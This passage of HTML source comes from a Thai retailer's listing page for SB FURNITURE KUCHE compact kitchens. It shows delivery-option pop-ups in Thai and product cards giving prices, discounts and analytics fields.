			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งฟรีภายใน 1 ชั่วโมง ระยะทางไม่เกิน 10 กม. จากสาขาใกล้บ้านคุณ เฉพาะสินค้าขิ้นเล็ก <u>ไม่รวม</u>บริการประกอบติดตั้ง
<br><br>
รายละเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main class="section">
			<div class="section-body container">
				<div id="direction-waypoint-up" style="height:0px;"></div>
				<div id="hp-brand-container" class="brand-layout" style="z-index:1;width:100%;margin-bottom:0px;">
			<div class="swiper swiper-container swiper-brand-slh gtm-mkp-lh-banner swiper-layout-1" data-section="LH" data-size="1">
				<div class="swiper-wrapper">
				<div class="swiper-slide gtm-emktspot-largehero cdp-banner" gtmId="6108930" gtmName="" " ga-index="1" data-swiper-autoplay="5000">
						<div class="item-data">
							<input type="hidden" class="gtmNameEN-6108930" value="sbkc"/>
							<div class="cdp-form-banner-id-1" style="display:none;">MDExYWU4ODk4Yjc5OWIzMDkzZDIyY2YxM2I0NDdlZmIwYWY2YmJjY2Q1NjVjNGMzMTc1OWMzYTUzZGJmYzBlZA==</div>
							<div class="cdp-form-banner-id-2" style="display:none;">MDhiMThmMjJhNjY4NDVhMWVlMWRmYTViYTc0N2Q1MDcxZTY3OTZkNGExOTJiMTNkNTYwMTQxYTY0M2I3NDAxMjI4ODU3MDE5YjEzNDQ0OTY2ZDQxMzA3ZDJlMjI2ZWZi</div>
						</div>
						<a href="https://www.homepro.co.th/sales/sbkc" target="" ga-index="1">
							<div class="item-img h-background_norepeat_center" style="background-image:url('https://static.homepro.co.th/custompage/sbkc/20250920-174857309-SB_FURNITURE_Collection_1280x300_th.jpg');height:300px;"></div>
						</a>
					</div>
				</div>

				<div class="swiper-pageination-section">
					<div class="swiper-pagination"></div>
				</div>
				<div id="control-LH" class="brand-control">
					<div class="swiper-button-next"></div>
					<div class="swiper-button-prev"></div>
				</div>
			</div>
		</div><div style="height:1px;">&nbsp;</div>
				<div id="direction-waypoint-down" style="height:1px;"></div>

				<div style="padding:25px 0 0 0;"></div>
				<div class="hp-panel hp-panel-category segment-tab ">
			<div class="swiper swiper-container tab hp-tab mkp-swiper-container-icontab">
				<div class="swiper-wrapper">
				<div class="swiper-slide item active" data-tab="KUCHE COMP120"><button class="hp-tab-button">KUCHE COMP120</button></div>
				<div class="swiper-slide item " data-tab="KUCHE COMP150"><button class="hp-tab-button">KUCHE COMP150</button></div>
				<div class="swiper-slide item " data-tab="KUCHE COMP180"><button class="hp-tab-button">KUCHE COMP180</button></div>
				<div class="swiper-slide item " data-tab="KUCHE COMP210"><button class="hp-tab-button">KUCHE COMP210</button></div>
				</div>
				<div class="swiper-button-next"><i class="angle right icon"></i></div>
				<div class="swiper-button-prev"><i class="angle left icon"></i></div>
			</div>
	
			<div class="hp-content" data-tab="KUCHE COMP120" style="display:block;">
				<div class="grid-container-product-plp">
				<div class="product-plp-card " id="product-1279952" data-value="1279952" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279952" value="4" />
		<input type="hidden" id="gtmName-1279952" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L BLACK STONE WHITE GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279952" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L BLACK STONE WHITE GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279952" value="29600.0"/>
		<input type="hidden" id="gtmNetPrice-1279952" value="27232.0"/>
		<input type="hidden" id="gtmDiscount-1279952" value="2368"/>
		<input type="hidden" id="gtmPriceOriginal-1279952" value="37000.0"/>
		<input type="hidden" id="gtmCategory1-1279952" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279952" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279952" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279952" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279952" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279952" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279952" value="true"/>
		<input type="hidden" id="gtmMchId-1279952" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279952" value="4"/>
		<input type="hidden" class="gtmNameEN-1279952" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L BLACK STONE WHITE GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279952" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279952" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279952">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279952/447x447/04122024_1279952$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L BLACK STONE WHITE GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L BLACK STONE WHITE GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279952" onclick="addToCartDelivery('ZjRiZDgyMTU3ZmE3Zjg2M2QyYWZmMWNiN2M2Y2E5MDc2YThhZWU1YjVlNTAyMDRjZTcxNzU4ZjgzODc0MDEwMg==', '1279952', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L BLACK ...</div>
			<div class="sku">SKU:1279952</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">27,232</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 37,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279952" onclick="pcompareBtnClick(1279952)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279945" data-value="1279945" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279945" value="6" />
		<input type="hidden" id="gtmName-1279945" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L GREY-TWIST STONE GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279945" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L GREY-TWIST STONE GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279945" value="28000.0"/>
		<input type="hidden" id="gtmNetPrice-1279945" value="25760.0"/>
		<input type="hidden" id="gtmDiscount-1279945" value="2240"/>
		<input type="hidden" id="gtmPriceOriginal-1279945" value="35000.0"/>
		<input type="hidden" id="gtmCategory1-1279945" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279945" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279945" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279945" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279945" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279945" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279945" value="true"/>
		<input type="hidden" id="gtmMchId-1279945" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279945" value="6"/>
		<input type="hidden" class="gtmNameEN-1279945" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L GREY-TWIST STONE GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279945" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279945" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279945">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279945/447x447/04122024_1279945$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L GREY-TWIST STONE GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L GREY-TWIST STONE GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279945" onclick="addToCartDelivery('Yzc0MTI0ZDkzMDRmZTBhYWQ0NGQxM2Q1NDFiYmFlZTlkNjlmMjY5NDQ4ZTA4ZmQ4OTYwNzJmZWFjYWQ2M2JhNg==', '1279945', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L GREY-T...</div>
			<div class="sku">SKU:1279945</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">25,760</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 35,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279945" onclick="pcompareBtnClick(1279945)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279947" data-value="1279947" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279947" value="7" />
		<input type="hidden" id="gtmName-1279947" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L ITALIAN WALNUT BLACK GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279947" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L ITALIAN WALNUT BLACK GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279947" value="28800.0"/>
		<input type="hidden" id="gtmNetPrice-1279947" value="26496.0"/>
		<input type="hidden" id="gtmDiscount-1279947" value="2304"/>
		<input type="hidden" id="gtmPriceOriginal-1279947" value="36000.0"/>
		<input type="hidden" id="gtmCategory1-1279947" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279947" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279947" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279947" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279947" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279947" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279947" value="true"/>
		<input type="hidden" id="gtmMchId-1279947" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279947" value="7"/>
		<input type="hidden" class="gtmNameEN-1279947" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L ITALIAN WALNUT BLACK GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279947" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279947" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279947">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279947/447x447/04122024_1279947$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L ITALIAN WALNUT BLACK GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L ITALIAN WALNUT BLACK GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279947" onclick="addToCartDelivery('MzJkYjM4Y2FkNTJjYjgzMDdlYmYwZWNkNzY3YzVlY2Y3YTc5MTMwZmE5ZWMxZjg1OGIwODgzMTc3M2YzY2Y0Mw==', '1279947', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L ITALIA...</div>
			<div class="sku">SKU:1279947</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">26,496</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 36,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279947" onclick="pcompareBtnClick(1279947)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279964" data-value="1279964" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279964" value="8" />
		<input type="hidden" id="gtmName-1279964" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L WHITE STONE BLACK GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279964" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L WHITE STONE BLACK GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279964" value="29600.0"/>
		<input type="hidden" id="gtmNetPrice-1279964" value="27232.0"/>
		<input type="hidden" id="gtmDiscount-1279964" value="2368"/>
		<input type="hidden" id="gtmPriceOriginal-1279964" value="37000.0"/>
		<input type="hidden" id="gtmCategory1-1279964" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279964" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279964" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279964" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279964" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279964" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279964" value="true"/>
		<input type="hidden" id="gtmMchId-1279964" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279964" value="8"/>
		<input type="hidden" class="gtmNameEN-1279964" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-L WHITE STONE BLACK GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279964" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279964" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279964">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279964/447x447/04122024_1279964$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L WHITE STONE BLACK GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L WHITE STONE BLACK GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279964" onclick="addToCartDelivery('YTdhZDJjOTNmNDRhZTUxMGViMTQ5YmRhN2FkOGQyZWU0MzVmMzUzMmFlYTA4YjlmNDg5MGM3MjU4MDE2NGI4Yw==', '1279964', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-L WHITE ...</div>
			<div class="sku">SKU:1279964</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">27,232</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 37,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279964" onclick="pcompareBtnClick(1279964)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
